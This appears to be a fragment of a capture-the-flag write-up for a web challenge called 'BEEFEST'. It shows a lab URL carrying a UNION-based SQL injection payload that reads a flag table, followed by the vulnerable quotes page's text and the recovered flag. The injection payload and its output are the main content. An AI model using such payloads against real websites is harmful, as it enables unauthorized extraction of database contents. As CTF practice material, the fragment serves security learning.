 The Quotes
192.168.0.106/web-qual-ctf-beefest/?quotes_id=0 UNION SELECT 1, flag FROM theflag_4353634859234 -- -&submit=SUBMIT
Welcome
To The Quotes
Enter Author
Albert Einstein
SUBMIT
BEEFEST{SQL1_1S_SC4RY_964612315132}
1
~~LET QUOTES INSPRIRES YOU~~